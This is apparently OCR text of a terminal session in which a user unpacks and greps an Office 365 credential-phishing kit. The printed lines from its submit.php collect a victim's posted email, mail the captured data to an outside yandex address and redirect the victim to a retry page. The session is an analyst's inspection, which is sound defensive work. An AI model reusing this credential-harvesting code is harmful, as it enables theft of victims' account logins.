 Activities
Terminal
Nov 21 11:33
Index of /data
Index of /data/Update365
damianhall@ip-10-113-177-88: ~/Downloads/kit
In
inflating: kit/Update365/office365/Validation/submit.php
inflating: kit/Update365/office365/Validation/updat.cmd
inflating: kit/Update365/office365/Validation/update
damianhall@ip-10-113-177-88:~/Downloads$ cd kit
damianhall@ip-10-113-177-88:~/Downloads/kit$ ls
Update365
damianhall@ip-10-113-177-88:~/Downloads/kit$ ls submit.php
ls: cannot access 'submit.php': No such file or directory
damianhall@ip-10-113-177-88:~/Downloads/kit$ grep -rn "mail" submit.php
grep: submit.php: No such file or directory
damianhall@ip-10-113-177-88:~/Downloads/kit$ grep -rn mail submit.php
grep: submit.php: No such file or directory
Apa
damianhall@ip-10-113-177-88:~/Downloads/kit$ grep -n mail Update365/office365/Va
lidation/submit.php
32:$email = $_POST['email'];
38:$message .= "Email : ".$email."\n";
108:header("Location: index.php?$url&email=$email&error=2");
112:mail("m3npat@yandex.com",$bron,$message,$lagi);
113:header("Location: retry.php?$url&email=$email&error=2");